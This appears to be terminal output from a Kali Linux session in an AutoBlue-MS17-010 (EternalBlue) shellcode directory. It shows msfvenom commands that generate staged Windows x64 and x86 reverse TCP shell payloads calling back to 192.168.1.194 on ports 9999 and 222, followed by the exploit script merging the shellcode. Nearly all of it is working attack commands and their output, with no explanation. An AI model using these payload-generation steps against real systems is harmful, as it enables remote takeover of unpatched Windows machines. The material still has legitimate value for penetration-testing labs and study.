 msfvenom -p windows/x64/shell/reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=t
hread LHOST=192.168.1.194 LPORT=9999
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (staged)...
msfvenom -p windows/shell/reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=threa
d LHOST=192.168.1.194 LPORT=222
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 375 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE
┌──(obsidian㉿kali)-[~/Documents/AutoBlue-MS17-010/shellcode]
└─$